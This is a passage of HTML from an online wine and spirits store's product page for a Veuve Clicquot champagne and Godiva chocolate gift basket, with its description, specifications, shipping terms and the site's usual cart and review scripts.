<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></li></ul><h1 class="title page-title"><span>Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</span></h1><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-info_blocks module-info_blocks-288"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Fast Delivery</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/personalized/" class="info-block" ><div class="info-block-content"><div class="info-block-title">Personalised Gifts</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" class="info-block" ><div class="info-block-content"><div class="info-block-title">Bulk Order Form</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-5 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" class="info-block" ><div class="info-block-content"><div class="info-block-title">FAQs</div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></div><div id="product-product" class="container"><div class="row"><div id="content" class=""> <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"/><div class="product-info  "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-1200x1200.webp" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" width="550" height="550" /></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/veuve-clicquot-gift-basket\/veuve-clicquot-gift-basket-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/veuve-clicquot-gift-basket\/veuve-clicquot-gift-basket-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Veuve Clicquot Champagne and Godiva Chocolate Gift Basket&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star fa-stack-1x"></i>
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star fa-stack-1x"></i>
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star fa-stack-1x"></i>
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star fa-stack-1x"></i>
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star fa-stack-1x"></i>
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a onclick="const identity = $('.nav-tabs li > a')[1].hash;$('a[href=\''+identity +'\']').trigger('click');return false;">Based on 1 reviews.</a>
<b>-</b>
<a>Write a review</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">$199.99</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock in-stock"><b>Stock:</b> <span>In Stock</span></li><li class="product-model"><b>Model:</b> <span>dcgb009</span></li><li class="product-upc"><b>UPC:</b> <span>8175305020</span></li></ul><div class="brand-image product-manufacturer">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-60x60w.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-60x60w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-120x120w.webp 2x" alt="Veuve Clicquot" width="60" height="60"/>
<span>Veuve Clicquot</span>
</a></div></div></div><div class="product-options"><h3 class="options-title title">Available Options</h3><div class="form-group product-option-textarea">
<label class="control-label" for="input-option564">Message On Gift Card</label><textarea name="option[564]" rows="5" placeholder="Message On Gift Card" id="input-option564" class="form-control"></textarea></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Qty</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="1044" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(1044);"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(1044);"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-blocks module-blocks-57 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script> <div class="addthis_inline_share_toolbox"></div></div><div class="block-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-697580288ddd7" data-toggle="tab">Description</a></li><li class="">
<a href="#product_tabs-697580288a644" data-toggle="tab">Specifications</a></li><li class="">
<a href="#product_tabs-697580288e688" data-toggle="tab">Shipping</a></li><li class="">
<a href="#product_tabs-697580288cfe9" data-toggle="tab">Reviews</a></li></ul><div class="tab-content"><div class="product_extra-300 tab-pane active" id="product_tabs-697580288ddd7"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><h2 class="MsoNormal" style="line-height:normal"><span style="font-size: 20px;"><b>Veuve Clicquot Champagne and Godiva Chocolates Gift Basket</b></span><br></h2><p class="MsoNormal" style="line-height:normal">Raising a toast? We have a perfect gift for you. It is one of the most purchased champagne gift baskets at our online store. This customized basket with a bottle of Veuve Clicquot and assorted candies pack is a perfect gift basket and the perfect choice for any celebration gifting idea.</p><p class="MsoNormal" style="line-height:normal">This Veuve Clicquot Gift Basket comes with 19 pieces of Godiva nut and caramel chocolates. Celebrate the moments of your life with our exclusive, exquisite Veuve Clicquot Gift Basket, designed, personalized, and customized as per your need. This sparkling Champagne leaves a long-lasting impression in terms of gifting and has amazing taste.</p><h3><span style="font-size: 16px;"><b>This gift basket includes:</b></span></h3><ul><li style="line-height: normal;">One bottle of &nbsp;Veuve Clicquot Champagne 750ml</li><li style="line-height: normal;">&nbsp;Assorted Godiva Chocolate Gift basket flavored with nuts and caramel</li></ul><p class="MsoNormal" style="line-height:normal">Send this finest Veuve Clicquot champagne gift basket set to your loved ones and make their day special. For all occasions either it is your friend's&nbsp;<a href="https://www.dcwineandspirits.com/birthday-wine-basket">birthday</a>&nbsp;or for showing gratitude to your boss, You can also select other Veuve Clicquot assorted basket from the related product below.</p></div></div></div></div><div class="product_extra-298 tab-pane" id="product_tabs-697580288a644"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div id="tab-specification"><div class="table-responsive"><table class="table table-bordered"><thead><tr><td colspan="2"><strong>Product Details</strong></td></tr></thead><tbody><tr><td>Name</td><td>Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</td></tr><tr><td>Producer</td><td>Veuve Clicquot, Godiva</td></tr><tr><td>Bottle Size</td><td>750ml</td></tr><tr><td>Contents</td><td>Champagne, Chocolates</td></tr><tr><td>Type</td><td>Gift Basket</td></tr></tbody><thead><tr><td colspan="2"><strong>Professional Ratings</strong></td></tr></thead><tbody><tr><td>Decanter</td><td>91</td></tr><tr><td>James Suckling (JS)</td><td>92</td></tr><tr><td>Wine Spectator (WS)</td><td>90</td></tr></tbody></table></div></div></div></div></div></div><div class="product_extra-302 tab-pane" id="product_tabs-697580288e688"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div class="shipping-info" style="display:flex; flex-wrap:wrap; gap:20px;"><div style="flex:1; min-width:260px;"><h3>Standard Delivery (2–5 Business Days)</h3><ul><li><strong>1–2 Days:</strong> NY, NJ, CT, KY, MD, MA, VA, DC</li><li><strong>2–3 Days:</strong> FL, GA, IL, IN, MI, OH, TN</li><li><strong>3–4 Days:</strong> ID, KS, LA, MO, MN, TX, NE, ND</li><li><strong>5–6 Days:</strong> OR, WA, WY, CA</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Upgrades (Additional Charges Apply)</h3><ul><li><strong>3 Day Select:</strong> Delivered in 3 business days</li><li><strong>2nd Day Air:</strong> Delivered in 2 business days</li><li><strong>Next Day Air:</strong> Delivered in 1 business day</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Charges</h3><ul><li><strong>Standard Delivery:</strong> $20</li><li><strong>Specific Locations:</strong> $30</li><li><strong>Same-Day Delivery:</strong> $50</li></ul></div><p><strong>Note:</strong> Same-day delivery is available in select Washington, D.C. and Virginia areas for ready-made gift baskets. Order by <strong>2:00 PM EST</strong>. Additional fees may apply.</p><h3>Important Information</h3><ul><li>We do <strong>not</strong> ship to <strong>PO Boxes</strong>, <strong>APO addresses</strong>, or <strong>outside the USA</strong>.</li><li>You must be at least <strong>21 years of age</strong> to purchase wine or spirits.</li><li><strong>Personalized items</strong> may require an additional <strong>2–3 business days</strong> for processing.</li><li>For full details, please visit our <a href="/shipping-and-delivery-policy" target="_blank">Shipping &amp; Delivery Policy</a>.</li></ul></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-697580288cfe9"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>Write a review</h4>
Please <a href="https://www.dcwineandspirits.com/index.php?route=account/login">login</a> or <a href="https://www.dcwineandspirits.com/index.php?route=account/register">register</a> to review</form></div></div></div></div></div></div></div><div id="content-bottom"><div class="grid-rows"><div class="grid-row grid-row-content-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-content-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-content-bottom-1-1-1"><div class="module title-module module-title-335"><div class="title-wrapper"><h3>Need Assistance with Payments or Bulk Orders?</h3><div class="title-divider"></div><div class="subtitle"><p style="margin-top:15px;">If you encounter any issues with online payments or wish to place a bulk order, please <b><a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx">Download Bulk Order Form</a></b>. Complete the form and send it to <b><a href="mailto:contact@dcwineandspirits.com">contact@dcwineandspirits.com</a></b>. We will promptly provide you with an invoice for convenient payment.</p></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

if (!json['error']) {
					if (json['new_window']) {
						window.open(json['new_window']);
					} else if (json['redirect']) {
						location = json['redirect'];
					}
				}
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['redirect']) { location = json['redirect']; return;}if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
              $('#review').load('index.php?route=extension/module/hp_review_management_pro/reviewList&product_id=1044');
            

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1044',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/veuve-clicquot-and-godiva-home-gift-basket\/","name":"Veuve Clicquot Champagne and Godiva Chocolate Gift Basket"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Veuve Clicquot Champagne and Godiva Chocolate Gift Basket","image":"https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/veuve-clicquot-gift-basket\/veuve-clicquot-gift-basket-1000x1000.webp","description":"Veuve Clicquot Champagne and Godiva Chocolates Gift BasketRaising a toast? We have a perfect gift for you. It is one of the most purchased champagne gift baskets at our online store. This customized basket with a bottle of Veuve Clicquot and assorted candies pack is a perfect gift basket and the per","sku":"","mpn":"","model":"dcgb009","offers":{"@type":"Offer","priceCurrency":"USD","price":"199.99","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"DC Wine &amp; Spirits"},"priceValidUntil":"2027-01-25","url":"https:\/\/www.dcwineandspirits.com\/veuve-clicquot-and-godiva-home-gift-basket\/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"MerchantReturnFiniteReturnWindow","merchantReturnDays":"14","returnFees":"FreeReturn","returnMethod":"ReturnByMail"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"15","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"7","unitCode":"DAY"},"TransitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"5","unitCode":"DAY"}}}},"manufacturer":{"@type":"Organization","name":"Veuve Clicquot"},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"name":"Veuve Clicquot Champagne and Godiva Chocolate Gift Basket","author":{"@type":"Person","name":"James Rowen"},"datePublished":"2024-10-03 01:21:53","reviewBody":"I gifted my sister the Veuve Clicquot and Godiva set for her birthday, and she absolutely loved it!"},"brand":{"@type":"Brand","name":"DC Wine & Spirits"},"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"reviewCount":"1"}}</script> <script>$('#form-review h2, #form-review .form-group, #form-review fieldset, #form-review .buttons,  #form-review > .pull-right, #form-review > h3, #form-review > h4').remove();

          $("#form-review").contents().filter(function () {
             return this.nodeType === 3;
          }).remove();

          $.get("index.php?route=extension/module/hp_review_management_pro/reviewForm&product_id=1044", function(data, status){

            $('#form-review').prepend(data);

          });</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-bottom-1-1-1"><div class="module module-products module-products-253 module-products-grid carousel-mode"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#products-697542dabcca2-tab-1" data-toggle="tab">Related Products</a></li><li class="tab-2">
<a href="#products-697542dabcca2-tab-2" data-toggle="tab">Latest</a></li><li class="tab-3">
<a href="#products-697542dabcca2-tab-3" data-toggle="tab">Best Sellers</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="products-697542dabcca2-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1038')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-and-chandon-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/moet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/moet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/moet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Imperial Brut Champagne Gift Basket" title="Moet &amp; Chandon Imperial Brut Champagne Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-10 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-and-chandon-with-godiva-gift-basket/">Moet &amp; Chandon Imperial Brut Champagne Gift Basket</a></div><div class="description">Moet &amp; Chandon Brut Champagne Gift Basket
Elevate your gifting with this premium basket featuring a crisp, elegant bottle of Moet &amp; Chandon I..</div><div class="price"><div>
<span class="price-new">$179.99</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1038"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1038', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1038')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1038')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
